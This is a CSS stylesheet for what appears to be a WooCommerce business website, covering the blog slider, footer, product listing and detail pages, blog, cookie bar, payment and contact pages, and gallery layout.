.home-blog li{float: left;}
.home-blog .figure-img span{ display: table;  width: 100%; table-layout: fixed; text-align: center; vertical-align: middle; 
	margin-bottom: 0px; }
.home-blog .figure-img span a{ display: table-cell; vertical-align: middle; height: 380px;   overflow: hidden; 
	box-shadow: 6px 4px 22.8px 1.2px rgba(0, 0, 0, 0.17);}
.home-blog .figure-img span img{ transition: .7s all ease;  display: inline-block !important; margin: 0px auto; /*width: auto !important;*/ height: 100%; max-width: 100%; max-height: 100%;     vertical-align: middle; }
.home-blog .post-text { box-shadow: 7px 4px 13.8px 1.2px rgba(0, 0, 0, 0.2); background: #009e58; color: #fff;  text-align: left;  padding: 0px; position: absolute; width: 100%; bottom: 45px;	max-width: 435px;  left: -27px; font-family: 'Roboto', sans-serif; color: #fff;  display: flex;  align-items: center;}
.home-blog .post-text h6{ font-size: 20px; font-weight: 500; line-height: 22px; margin-bottom: 15px; text-transform: none; }
.home-blog .post-text p{ font-size: 15px; line-height: 20px; margin-bottom: 15px; text-transform: none; }
.home-blog  a{color: #fff;}
.home-blog .owl-stage-outer{padding: 0px 30px; }
.home-blog .post-text-arrow a img{ width: 5px; margin: 7px auto; height: 9px; position: relative;}
.home-blog .post-text-arrow a{width:25px; height: 25px; border-radius: 100%; display: inline-block; text-align: center; border: 1px solid #fff; position: relative;}
.home-blog .post-text-inner,.home-blog .post-text-arrow{padding: 25px;}
.home-blog .post-text-inner { float: left; width: 100%; max-width: 350px; border-right: 1px solid rgba(255,255,255,.5); }
.home-blog .post-text-inner p{margin-bottom: 0px;}
.home-blog .post-text-arrow {  float: right; width: 100%;  max-width: 115px;  text-align: center;}
.home-blog .post-text-arrow a:before,.home-blog .owl-nav button:before,.arrow-slider .owl-nav button:before{content: ""; 
	transition: all 0.3s ease-in-out; position: absolute; left: -1px; right: -1px; bottom: -1px; top: -1px; opacity: 0; visibility: hidden;  background: #1b2b58; border-radius: inherit; -webkit-transform: scale(.5); -moz-transform: scale(.5); -o-transform: scale(.5); transform: scale(.5); }
.home-blog .post-text-arrow a:hover:before,.home-blog .owl-nav button:hover:before, .arrow-slider .owl-nav button:hover:before{ 		opacity: 1; visibility: visible; -webkit-transform: scale(1); -moz-transform: scale(1); -o-transform: scale(1); 
	transform: scale(1);}
.home-blog .post-text h6 a:hover{ color: #1b2b58;}
.home-blog .blog-slider{position: relative;}
.home-blog .blog-slider-content { padding: 0px 68px; position: relative;}
.arrow-slider-content { padding: 0px 30px; position: relative;}
.home-blog .blog-slider-content:after{content: ''; background: url('../images/after-line.png') no-repeat; height: 66px; width:131px; position: absolute; top:-65px; right: 0%;}
.home-blog .blog-slider-content:before{content: '';background: url('../images/before-line.png') no-repeat;height: 66px;width:131px;position: absolute;bottom: 24px;left: 0%;}
.home-blog .owl-nav button,.arrow-slider .owl-nav button{display: inline-block; height: 25px; width:25px; background: #009e58 !important; border-radius: 100%; }
.home-blog .owl-nav .owl-prev span, .arrow-slider .owl-nav .owl-prev span{background: url('../images/blog-left.png') !important; 		width: 7px; height: 11px; background-size: cover; background-repeat: no-repeat; background-position: center center; margin: 0px; 	font-size: 0px; display: inline-block; line-height: 21px;}
.home-blog .owl-nav .owl-next span, .arrow-slider .owl-nav .owl-next span{background: url('../images/blog-right.png') !important; width: 7px; height: 11px; background-size: cover; background-repeat: no-repeat; background-position: center center; margin: 0px; font-size: 0px; display: inline-block;
    line-height: 21px;}
.home-blog .owl-nav button, .arrow-slider .owl-nav button{position: relative;}
.home-blog .owl-nav button:before{background: #000;}
.arrow-slider .owl-nav button:before{background: #1b2b58;}
.home-blog .owl-nav button span, .arrow-slider .owl-nav button span{ position: relative; }
.home-blog .owl-nav button{ position: absolute; top: 30%; }
.arrow-slider .owl-nav button{ position: absolute; top: 50%; transform: translateY(-50%); }
.home-blog .owl-nav button.owl-prev{ left: -68px;}
.home-blog .owl-nav button.owl-next{ right: -68px;}
.arrow-slider .owl-nav button.owl-prev{ left: -30px;}
.arrow-slider .owl-nav button.owl-next{ right: -30px;}
.owl-carousel button.owl-dot{width: 12px; height: 12px; background: #606b8a; margin: 0px 8px; border-radius: 100%;}
.owl-carousel button.owl-dot.active,.owl-carousel button.owl-dot:hover{background: #bbc0cd;}
.owl-dots { margin-top: 75px;}

/*footer*/
footer.footer{font-family: 'Roboto', sans-serif;  text-align: center; }
.footer-top{background: #292929; padding: 50px 0px;  position: relative;}
.footer-block{display: inline-block; text-align: left; padding-right: 15px;	box-sizing: border-box; vertical-align: top;} 
.footer-about{width: 100%; max-width: 29%;}
.footer-links{width: 100%; max-width: 26%; padding-right: 68px;}
.footer-company{width: 100%; max-width: 19%;}
.footer-contact{width: 100%; max-width: 25%;}
.footer-block h4{ color: #fff; font-size: 18px; font-weight: 500; line-height: 20px; padding-bottom: 25px;}
.footer-logo{margin-bottom: 20px;}
.footer-info{  width: 100%; max-width: 295px;}
.footer-links li > a:before,.footer-links li > a:after,footer.footer p, footer.footer a{ 
	font-size: 14px; color: rgba(255,255,255,.7); line-height: 22px;}
.footer-links li { background: #343434; border-radius: 4px; position: relative; cursor: pointer;}
.footer-links li a{position: relative;  display: block;padding: 7px 13px;}
.footer-links li > a:before,.footer-links li > a:after{content: '- -'; display: inline-block;}
.footer-links li > a:before{margin-right: 5px;}
.footer-links li > a:after{margin-left: 5px;}
.footer-links li:after{ content: url('../images/linkdown.png'); width: 4px; height: 4px; position: absolute; top: 8px; right: 13px;}
.footer-links li .sub-menu{display: none; }
.footer-links li.active .sub-menu{display: block !important; padding: 10px 5px 0px; }
.footer-links li .sub-menu li a:before{content:''; height: 5px; width: 5px; border-radius: 100%; background: rgba(255,255,255,.8);display:inline-block; margin-right: 8px; vertical-align: middle; }
.footer-block li{ margin-bottom: 5px;}
footer.footer p a:hover, footer.footer a:hover,footer.footer a:hover:before,footer.footer a:hover:after{ color: rgba(255,255,255,1);}
.footer-contact-img{margin-top: 30px;}
.footer-contact-img img:first-child{margin-right: 35px;  vertical-align: bottom;}

.footer-bottom{background: #1a1a1a; padding: 16px 0px 10px;}
.footer-bottom .footer-social ul li:before{content: none !important;}
.footer-bottom .footer-social ul li a:before{content: ''; height: 25px; width: 27px; display: inline-block; background-position: top center; background-repeat: no-repeat; transition: .3s all ease-in;  }
.footer-bottom .footer-social ul li a.linkin:before{background-image: url(../images/linkedin.png);}
.footer-bottom .footer-social ul li a.instagrm:before{background-image: url(../images/instagram.png);}
.footer-bottom .footer-social ul li a.gmb:before{background-image: url(../images/gmb.png);}
.footer-social ul li{display: inline-block; margin-right: 6px; padding: 0px; }
.footer-social ul li:last-child{margin-right: 0px;}
.footer-bottom .footer-social ul li a:hover:before{background-position: bottom center; }
.footer-social{float:left; margin: 1px 0px;}
.footer-bottom-links{float: right;  margin: 1px 0px;}
.footer-bottom-links li{display: inline-block; line-height: 27px;}
.footer-bottom-links li:after{content: ''; display: inline-block; width:2px; height: 11px; background: rgba(255,255,255,.7); margin: 0px 12px; vertical-align: middle;}
.footer-bottom-links li:last-child:after{content: none;}
.footer-bottom-links li.dsales a{font-size: 0px;}
.footer-bottom-links li.dsales a:before{ content: ''; background: url(../images/digital-icn.png) no-repeat; background-size: cover;  display: inline-block; width: 30px; height: 10px; }
.footer-payment { display: inline-block;  margin: 3px 0px; transform: translate(50%,0%);}
.footer-payment img:last-child{margin-right: 0px;}
.footer-payment img{opacity: .6; transition: .3s all ease-in; margin-right: 5px;display: inline-block;}
.footer-payment img:hover{opacity: 1;}
.footer-social ul li a{display: inline-block; line-height: auto;}
.footer-logo img {  max-width: 150px;}

/*inner-banner*/
.inner-banner{ height: 500px; display: flex; align-items: flex-end; justify-content: center; color: #fff; margin-bottom: 45px; background-position: center center; }
.inner-banner h2{font-family: 'Teko', sans-serif; font-size: 70px; font-weight: 500; line-height: 65px; margin-bottom: 0px; 
    text-transform: none; }
.inner-banner p{font-family: 'Roboto', sans-serif; text-transform: uppercase;font-size: 28px; font-weight: 400; line-height: 38px; }
.inner-banner-content{margin-bottom: 145px;}

/*sidebar*/
.page-left-part {max-width: 19.5%;margin-right: 4%;}
.page-right-part { max-width: 76.5%;}
.inner-sidebar ul li{text-align: left; border-bottom: 1px solid #e5e5e5; padding: 20px 0px;}
.inner-sidebar ul li a{ display: inline-block;font-size: 15px; font-weight: 500; color: #009e58; }
.inner-sidebar ul li a:hover{color: #1b2b58;}
.inner-sidebar ul li:hover .label-img img{margin-left: 5px}
.inner-sidebar .label-img{display: inline-block; width:100%; max-width: 30px; margin-right: 15px; vertical-align: middle; 
    max-height: 32px; }
.inner-sidebar .label-info{display: inline-block;}
.page-right-part, .page-left-part {  margin-bottom: 30px;}
.inner-sidebar ul li:first-child {  padding-top: 0px;}
.page-left-part .inner-sidebar ul{ display: flex;  flex-wrap: wrap;}

/*listing page*/
.post-type-archive-product .woocommerce-products-header__title, .woocommerce-breadcrumb{display: none;}
.woocommerce ul.products li.product a{ display: inline-block;}
.woocommerce ul.products li figure{ display: table;  width: 100%; table-layout: fixed; text-align: center; vertical-align: middle; 
	margin-bottom: 0px; }
.woocommerce ul.products li.product figure span{ display: table-cell; vertical-align: middle; height: 195px;   overflow: hidden;}
.woocommerce ul.products li.product figure span img{ transition: .7s all ease;  display: inline-block !important; margin: 0px auto; width: auto !important; height: auto; max-width: 100%; max-height: 100%;     vertical-align: middle; }
.product-img-sec {display: inline-block; width: 100%; max-width: 45%; margin-right: 5%;}
.product-info-sec { display: inline-block; width: 100%; max-width: 50%; vertical-align: top; text-align: left; 
    padding: 7px 0px; }
.woocommerce ul.products li.product { padding: 30px 20px; box-sizing: border-box;font-family: 'Roboto', sans-serif; font-size: 15px; font-weight: 700; line-height: 22px;   width: 50% !important;  margin-bottom: 0px !important;}
.woocommerce ul.products li.product:hover {background: #f6f6f6;}
.woocommerce ul.products li.product a{color: inherit;}
.woocommerce ul.products li.product a img { margin-bottom: 0px; border: 10px solid #eceded; box-sizing: border-box;}
.woocommerce ul.products li.product .woocommerce-loop-product__title{padding: 0px; font-size: 23px; line-height: 25px; 
    margin-bottom: 3px;}
.woocommerce-product-attributes.shop_attributes { padding: 8px 0px; border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; 	margin: 5px 0px;}
.woocommerce-product-attributes.shop_attributes ul{margin-bottom: 0px;}
.woocommerce-product-attributes li span { display: inline-block;}
.woocommerce-product-attributes li span.woocommerce-product-attributes-item__label { text-transform: capitalize;
	font-weight: 300;}
.woocommerce ul.products li.product p.subtitle { font-size: 15px; line-height: 20px;}
.woocommerce ul.products li.product .button { margin-top: 6px; background: #26a568; color: #fff; width: 157px; height: 33px;
    font-size: 15px;  text-align: center;}
.woocommerce ul.products li.product:hover .button{background: #1a2b57;}

.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{display: none}
.woocommerce ul.products{margin-bottom: 0px;}

.filter-custom .widget { float: left; width: 31.8%; margin-right: 20px;}
.filter-custom .widget:last-child{margin-right: 0px;}
.custom-filter-product .multiselect, .filter-custom select, .custom-search-product input[type="search"] { width: 100%; height: 60px; font-size: 15px; font-weight: 500; text-align: left; color: #374054;  border: 1px solid #C8CEE3; border-radius: 4px; background-color: #fff; 	box-shadow: 0 1px 3px 0 #DDE1F0;padding: 18px 30px 0 15px; transition-property: all; transition-duration: .4s; 
	transition-timing-function: cubic-bezier(.16,1,.29,.99);}
.custom-search-product input[type="search"]{-webkit-appearance: none; border-radius: 4px !important;}
.filter-custom h2.widget-title { font-size: 14px; font-weight: 300; text-transform: none; text-align: left; 
	margin-bottom: -33px !important; position: relative; padding: 4px 15px;}
select,.custom-filter-product .multiselect { background: url('../images/select-bg.jpg') #fff no-repeat; background-size: 9px 6px; background-position: 95% center;  -moz-appearance: none;  -webkit-appearance: none;}
select::-ms-expand {display: none;}
.filter-custom { float: left; width: 100%; margin-bottom: 50px;}

/*detail page*/
.product-right {float: right !important; width: 42.5% !important;}
.product-left { float: left !important; width: 53% !important; font-family: 'Roboto', sans-serif; text-align: left; }
.woocommerce-page .woocommerce-tabs { float: left; width: 100%;}
.woocommerce-page section.related.products { float: left;  width: 100%; }
.woocommerce div.product .product_title{font-size: 35px; font-weight: 700; line-height: 25px;}
.product-block h3{font-size: 20px; line-height: 25px; font-weight: 700; margin-bottom: 18px;}
.product-block .pdf{vertical-align: middle; margin-right: 12px;}
.product-block a span{ color: #000; font-size: 16px; line-height: 25px; font-weight: 500; margin-bottom: 0spx;}
.product-block a.file {display: block; height: 54px; padding: 12px 25px; line-height: 19px; font-size: 15px; color: #000;
 text-decoration: none; background-color: #eceded;}
.product-block a.file:hover{ background: #d9dadb; }
.product-block{margin-bottom: 48px; text-align: left;}
.product-left .subtitle { font-size: 18px; font-weight: 700; line-height: 20px; margin: 18px 0px;}
.product-left .woocommerce-product-attributes.shop_attributes{padding: 19px 0px;}
.product-left .woocommerce-product-attributes.shop_attributes li{ font-size: 16px; margin-bottom: 15px;}
.product-left .woocommerce-product-attributes.shop_attributes li:last-child{margin-bottom: 0px;}
.woocommerce-product-details__short-description { font-size: 15px;  line-height: 22px; margin: 10px 0px 40px;}

.woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image:first-child { height: 315px; text-align: center;
    border: 10px solid #eceded;  margin-bottom: 75px;  float: left; width: 100%;}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image > a { display: block; width: 100%;
	height: 100%; position: relative; overflow: hidden; }
.woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image img { margin: 0px auto; width: auto !important; 
	vertical-align: middle; }
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) > a { box-sizing: border-box; 
	border: 5px solid #eceded; display: flex; align-items: center; justify-content: center; }
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) { margin-bottom: 15px;
  float: left;  height: 105px; width: 31.33%;  margin-right: 3%;  position: relative;}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(4),.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(7),.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(10),.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(13),.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(16),.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(19){margin-right: 0px;}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image > a::before{content: ''; background: url(../images/product-zoom.png) rgba(0,0,0,.7); background-position:  center center; background-repeat: no-repeat; position: absolute; width: 100%; z-index: 999; height: 100%; transition: .5s all ease; bottom:100%; visibility: hidden; opacity: 1; left: 0px;}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image > a:hover::before{bottom: 0px; visibility: visible; opacity: 1; bottom: 0px; }
figure.woocommerce-product-gallery__wrapper { float: left; width: 100%;}
.product-form{margin: 30px 0px;}
.woocommerce-product-attributes.shop_attributes ul .woocommerce-product-attributes-item__value{font-weight: 700;}

.form-row label{font-size: 15px; font-weight: 500;}
.form-row input,.form-row textarea{ border: 1px solid #dedede; border-radius: 5px; padding: 15px 10px; color: #000; height: 40px; width: 100%; }
.form-row textarea{height: 80px;}
.form-row{margin-bottom: 7px !important; float: left; width: 100%; }
.form-submit{margin-top: 20px !important;}
.form-row input[type="submit"],.form-row input[type="button"]{ border: 1px solid #009e58; background: #009e58;  border-radius: 5px; padding: 10px; color: #fff; height: 59px; text-align: center; font-size: 22px; font-weight: 700; width: 153px; text-transform: uppercase; float: left; }
.form-row a.call-cntct{ border: 1px solid #009e58;  border-radius: 5px; padding: 10px; color: #009e58; height: 59px; text-align: center; font-size: 22px; font-weight: 700; width: 173px; text-transform: uppercase; display: inline-block;  float: left;
	line-height: 38px; margin: 0px 14px; }
.form-row input[type="button"]:hover,.form-row input[type="submit"]:hover,.form-row a.call-cntct:hover{background: #1b2b58; border: 1px solid #1b2b58; color: #fff;}
span.wpcf7-not-valid-tip { margin: 7px 0px 0px;}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(2):before{content: 'At Work'; display:block; font-size: 20px; font-weight: 700; position:  absolute;  top: -35px;}
.mobile-form{display: none;}

/*blog listtingg*/
.blog .page-content, .single-post .page-content, .error404 .page-content{ float: left; width:100%; background: #f5f9ff; padding: 45px 0px;}
.blog .inner-banner, .single-post .inner-banner, .error404 .inner-banner{margin-bottom: 0px;}
.blog-listing .blog-main-sec{  float: left; width: 33.33%; padding: 10px 12px; box-sizing: border-box; margin-bottom: 0px; }
.blog-listing .blog-sec-inner{box-shadow: 0 5px 14px rgba(15,31,41,.1), 0 0 3px rgba(15,31,41,.06); background: #fff; transition-property: all;	transition-duration: .4s; transition-timing-function: cubic-bezier(.16,1,.29,.99); border-radius: 20px; 
    overflow: hidden;}
.blog-listing .blog-sec-inner:hover{box-shadow: 0 10px 50px rgba(15,31,41,.15), 0 0 15px rgba(15,31,41,.06); transform: translateY(-4px);}
.blog-listing  .blog_imgbox{height: 210px;}
.blog-listing .blog_imgbox figure,.blog-listing .blog_imgbox figure a,.blog-listing .blog_imgbox figure a img{display: block; 
	height: 100%;}
.blog-listing .blog_description{ padding:  22px 25px 40px; text-align: left; }

.blog_description h4 a{ font-size: 19px; font-weight: 700; text-transform: uppercase; color: #ff0000; line-height: 30px;}
.blog_description h4{margin-bottom: 8px;}
.blog_description p{ font-size: 17px; font-weight: 400;  color: #000; line-height: 24px;}
.blog-listing .blog-sec-inner:hover .blog_description h4 a{color:#1b2b58;}
.blog-listing { display: flex;flex-wrap: wrap;}


/*blog-detail*/
.blog-detail{text-align: left;}
.blog-detail .blog_image{ margin-bottom: 25px; }
.blog-top span{font-size: 14px; font-weight: 500; color: rgba(0,0,0,.8); }
.blog-top{margin-bottom: 20px;}
.blog-detail h1{font-size: 31px; font-weight: 700; color: #000; line-height: 37px; margin-bottom: 35px; }
.blog-detail h2{font-size: 24px; text-transform: none; font-weight: 700; color: #000; line-height: 37px; margin-bottom: 20px; }
.blog-detail h3{font-size: 20px; font-weight: 700; color: #000; line-height: 37px; margin-bottom: 20px; }
.blog-detail h4{font-size: 18px; font-weight: 700; color: #000; line-height: 37px; margin-bottom: 20px; }
.blog-detail h5{font-size: 16px; font-weight: 700; color: #000; line-height: 37px; margin-bottom: 20px; }
.blog-detail h6{font-size: 15px; font-weight: 700; color: #000; line-height: 37px; margin-bottom: 20px; }

.cmspage p, .cmspage li, .blog-content p,.blog-content li{font-size: 15px; font-weight: 400; color: #000; line-height: 24px; margin-bottom: 15px; }
.blog-content li, .cmspage li{margin-bottom: 5px; position: relative; padding-left: 15px;}
.blog-content ul li:before, .cmspage li:before{content: ''; height: 6px; width:6px; background: #000; border-radius: 100%; position: absolute; left:0px; top:9px; }
.blog-content ul,.blog-content ol,.cmspage ul,.cmspage ol{margin-bottom: 15px;  display: inline-block;}
.cmspage ul,.cmspage ol{display: block; width: 100%;   float: left;}
.cmspage ul li{text-align: left;}
.blog-content ol,.cmspage ol {counter-reset: section;list-style-type: none;  padding-left: 15px;}
.blog-content ol li::before, .cmspage ol li::before {counter-increment: section;  content: counter(section)". "; position: absolute; left: 0px;}
.blog-detail img.alignleft { float: left; margin-right: 15px;}
.blog-detail img.alignright { float: right; margin-left: 15px;}

.blog-detail .gallery-item {display: inline-block; padding: 0px 15px; width: 25%; text-align: center;  vertical-align: top; margin-bottom: 15px;}
.blog-detail .gallery-item .gallery-icon{display: table; table-layout: fixed; vertical-align: middle; text-align: center;
	border: 1px solid #ccc; float: left; width: 100%; }
.blog-detail .gallery-item .gallery-icon a{display: table-cell; vertical-align: middle; height: 200px;}
.blog-detail .gallery-item .gallery-icon a img{width: auto; display: inline-block; vertical-align: middle; max-height: 100%;}
.blog-detail .gallery {  width: 100%;  float: left;  padding-top: 25px;}

.related-slider .blog-main-sec {padding: 0px !important;}
.relatedposts{background: #374054; padding: 50px 0px;}
.relatedposts h2{font-size: 25px; text-transform: capitalize; font-weight: 700; color: #fff; line-height: 37px; margin-bottom: 20px;} 
.relatedposts .arrow-slider-content {  padding: 0px 40px;}
.relatedposts .arrow-slider .owl-nav button.owl-prev { left: -40px;}
.relatedposts .arrow-slider .owl-nav button.owl-next { right: -40px;}
.pagination-wrapper .page-numbers,.pagination-wrapper a.prev span,.pagination-wrapper a.next span,.woocommerce nav.woocommerce-pagination ul li .page-numbers { font-size: 20px;}
.pagination-wrapper .pagination-separator{border: 0px;}
.pagination-wrapper .prev span.nav-prev-text,.pagination-wrapper .next span.nav-next-text { display: none; }
.pagination-wrapper .page-numbers,.woocommerce nav.woocommerce-pagination ul li .page-numbers{ margin: 5px 10px; color: #000; display: inline-block; min-width: auto !important; padding: 0px;}
.pagination-wrapper .page-numbers.current,.pagination-wrapper a.page-numbers:hover,.woocommerce nav.woocommerce-pagination ul li span.current { color: #009e58; }
.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background: transparent;}
.pagination-wrapper nav.navigation.pagination,.woocommerce nav.woocommerce-pagination { margin: 15px 0px;}
.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border:0px;}

/*cookie policy*/
#iub-pp-container {float: left;width: 100%;	text-align: left}
#iub-pp-container li:before{content: none !important;}
#iub-pp-container li{padding-left: 0px;}
.cookie-policy-text {background-color: #303030;bottom: 0;left: 0;position: fixed;width: 100%;z-index: 9999;color: #fff;
	text-align: left; padding: 25px 0}
.cookie-policy-text h2 {text-transform: uppercase;	font-size: 14px;margin-bottom: 13px;font-weight: 600;line-height: 1.5}
.cookie-policy-text p {color: #fff;font-weight: 400;font-size: 14px;line-height: 1.5;padding-right: 0}
.cookie-policy-text p a {color: #aaa;font-weight: 600;text-decoration: underline}
.cookie-policy-text p a:hover {	color: #fff}
.cookie-policy-text .container {position: relative}
.cookie-policy-text #close-btn {position: absolute;right: 0;top: 0;font-size: 0;z-index: 999999;width: 15px;height: 15px;
	cursor: pointer}
.cookie-policy-text #close-btn:before {content: "x";font-weight: 700;font-size: 18px;color: #fff}
.cookie-policy-text {display: none}
#iubenda_policy.iubenda_fluid_policy .iub_container{margin: 0px !important;}
.cookie-policy-text #close-btn{right:8px;}
#iub-pp-container p,#iubenda_policy ul,#iubenda_policy ul li{float:none;}
#iubenda_policy .iub_content{padding: 0px !important;}

/**/
.custom-category-filter, .custom-search-product { padding: 0px 10px; width: 100%;  max-width: 50%;  float: left;}
.custom-filter-product .multiselect {  padding: 0px 30px 0px 15px; position: relative;}
.custom-category-filter ul { position: absolute; list-style-type: none; margin: 0; padding: 0px 0px 15px 0px;
	top: calc(100% - 3px);width: 95.5%; max-height: 200px; overflow-y: auto; border: 1px solid #C8CEE3; border-radius: 0 0 3px 3px; left: 10px; z-index: 1000; background-color: #fff; font-size: 14px; text-align: left; display: none;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175); box-shadow: 0 6px 12px rgba(0,0,0,.175); background-clip: padding-box; }
.custom-category-filter {  position: relative;}
.custom-category-filter li { padding: 3px 20px 3px 20px;}
.custom-category-filter li input[type="checkbox"] { margin-right: 6px;  vertical-align: middle; cursor: pointer;}
.custom-category-filter li label { padding: 9px 0px 0px; display: inline-block;  }
.custom-category-filter li label b{font-weight: 500;}
.custom-category-filter p.filter-cat { font-size: 14px; font-weight: 300; margin-bottom: 4px;}
span.multiselect-selected-text { font-weight: 500;  font-family: 'Roboto', sans-serif;}
.custom-search-product input[type="submit"],.custom-search-product input[type="button"] { width: 65px; height: 60px; font-size: 20px; font-weight: 700;  text-transform: uppercase; color: #fff; background-color: #009e58; border-color: #009e58;  letter-spacing: .5px; line-height: 18px;
	padding: 16px 20px;  border-radius: 3px;  margin-left: 10px;}
.custom-search-product input[type="search"] { width: 82%; display: inline-block; height: 60px;  box-sizing: border-box;
    padding: 15px;}
.custom-search-product input[type="submit"] { width: 65px; height: 60px; font-size: 20px; font-weight: 700; text-transform: uppercase; color: #fff; background-color: #009e58;  border-color: #009e58; letter-spacing: .5px; line-height: 18px;
	padding: 16px 20px; border-radius: 3px; margin-left: 10px; display: inline-block;}
.custom-search-product input[type="search"]::-webkit-input-placeholder { /* Edge */ color: rgba(0,0,0,.8); font-size: 14px; 
	font-family: 'Roboto', sans-serif; font-weight: 300;}
.custom-search-product input[type="search"]:-ms-input-placeholder { /* Internet Explorer 10-11 */ color: rgba(0,0,0,.5); 
	font-family: 'Roboto', sans-serif; font-size: 14px;}
.custom-search-product input[type="search"]::placeholder { color: rgba(0,0,0,.5); font-family: 'Roboto', sans-serif;
	font-size: 14px;}
.custom-search-product input[type="submit"]:hover{ background-color: #1b2b58; border-color: #1b2b58;}
.custom-filter-product { margin-bottom: 30px;}

/*404div*/
 
.not-found{margin-top: -45px;}
.not-found img{max-width: 15%;}
.not-found h2 { margin: 20px 0px;  color: #1b2b58;  text-transform: none;  font-size: 28px;}

.filter-custom select{    -moz-padding-start: 10px; 
    background-position: 95% 65%;
    text-transform: capitalize; }

/*payment page*/
.payment-page-form {
    width: 100%;
    float: left;
    margin-top: 20px;
    border: 1px solid #ccc;
    padding: 30px;
    position: relative;
    box-sizing: border-box;
}

.payment-page-form .project-form-row.first-amount {
    margin-bottom: 30px;
}
#customised_quotation {
    width: 192px;
    padding-right: 0;
}
.project-form-row .input-box {
    width: 49%;
    float: left;
}
.project-form-row .input-box:nth-child(even) {
    float: right;
}
.project-form-row {
    float: left;
    width: 100%;
    margin: 0 0 20px;
	text-align: left;
}
.project-form-row label{
    display: inline-block;
    margin: 0 0 10px;}
.project-form-row label sup {
    color: red; margin: 0px 3px;
    line-height: 1;
    display: inline-block;
    vertical-align: top;
}
.payment-page-form .project-form-row.first-amount .pay-sym {
    width: auto;
    margin: 8px 0 0 10px;
    font-size: 17px;
}
.contact-sec {
    float: left;
    width: 100%;
    margin-bottom: 70px;
}

.submit-row {
    margin-top: 15px;
	text-align: center;}
.submit-row input[type="submit"]{float: none;width: 190px;
    height: 55px;
    font-size: 20px;}
/*thankgiving payment successful*/
.thankgiving{ box-sizing:border-box; margin:80px auto;text-align: left;  }
.thankgiving p{ margin-top:20px;}
.thankgiving h3{ font-weight: 600;}

/*paystripe page*/
.pay-stripe{
	padding:30px 0;
    margin-bottom: 60px;
	float: left;
    width: 100%;
}

.pay-stripe .payment-detail-review {
    width: 100%;
    float: left;
    border: 1px solid #ccc;
    position: relative;
    box-sizing: border-box;
}

.pay-stripe .payment-detail-review .pdr-row:first-child {
    border-top: none;
}

.pay-stripe .payment-detail-review .pdr-row {
    width: 100%;
    float: left;
    border-top: #ccc solid 1px;
    display: table;
}

.pay-stripe .payment-detail-review .pdr-row .pdr-title {
    width: 100%;
    float: left;
    padding: 15px;
    box-sizing: border-box;
    text-align: left;
    font-size: 16px;
    line-height: 26px;
}
.pay-stripe .payment-detail-review .pdr-row .pdr-left {
    width: 30%;
    max-width: 300px;
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
    box-sizing: border-box;
    font-size: 16px;
    font-weight: 700;
    text-align: left;
    border-right: #ccc solid 1px;
}

.pay-stripe .payment-detail-review .pdr-row .pdr-right {
    width: 70%;
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
    box-sizing: border-box;
    font-size: 16px;
    text-align: left;
    word-wrap: break-word;
    word-break: break-all;
    line-height: 18px;
}

.pay-stripe .payment-detail-review .pdr-row .submit-row {
    margin-top: 0;
    padding: 15px;
}
.pay-stripe .payment-detail-review .pdr-row .submit-row a{    border: 1px solid #009e58;
    background: #009e58;
    display: inline-block;
    line-height: 33px;
    border-radius: 5px;
    padding: 10px;
    color: #fff;
    height: 55px;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    width: 190px;
    text-transform: uppercase;
    float: none;}
.pay-stripe .payment-detail-review .pdr-row .submit-row a:hover{ background: #1b2b58;}

/*contact us page*/
.contact-form-left, .contact-form-right {
    width: 50%;
	text-align: left;
}
.cmspage p{text-align: left;  font-size: 16px; float: left;}
.contact-form .form-row {
    margin-bottom: 15px !important;
}
.contact-form .form-row label {
    margin-bottom: 5px;
    display: inline-block;
}
.contact-form-main {
    margin: 20px 0px;
}
.contact-form-right h3 {
    font-size: 21px;
    color: #384141;
    font-weight: 500;
    margin-bottom: 25px;
}

.contact-form-right {
    padding-left: 65px;
}	

/*cmspages*/
.cmspage a {
    color: #009e58;
}
.cmspage a:hover {
    color: #1b2b58;
}



.contact-us-detail .footer-bottom {
    background: transparent;
}
.contact-us-detail .footer-bottom .footer-social ul li a:before,.contact-us-detail .footer-bottom .footer-social ul li a:hover:before{background-position: bottom center;}
.contact-us-detail .footer-bottom .footer-social ul li a:hover{opacity: .7;}
.contact-form input[type="submit"],.contact-form input[type="button"]{ width: 190px; height: 55px;  font-size: 20px;}

.home .main-menu .menu-item-255, .home .mm-listview .menu-item-255{display: none;}

/*gallery page*/
.gallery-ul {float: left; margin: 0 -15px;  display: block !important; width: 103%;}
.gallery-ul li {float: left; width: 33.33%; padding: 0 15px; margin-bottom: 22px;text-align: left;}
.gallery-ul li:before { content: none !important;}
.gallery-ul li h3 {color: #000; font-weight: 600; font-size: 16px; margin: 5px 0px 0px;}
.gallery-ul li span { color: #333; font-weight: 400; font-size: 15px;  margin: 0px 0px 0px; display: block;}
.fancybox-inner .fancybox-button > div, .fancybox-toolbar button { background: #000 !important;  color: #fff !important;}
.gallery-ul figure{ display: table;  width: 100%; table-layout: fixed; text-align: center; vertical-align: middle; margin-bottom: 0px; border: 1px solid #C8CEE3; border-radius: 0px;  overflow: hidden; }
.gallery-ul figure span{ display: table-cell; vertical-align: middle; height: 250px; }
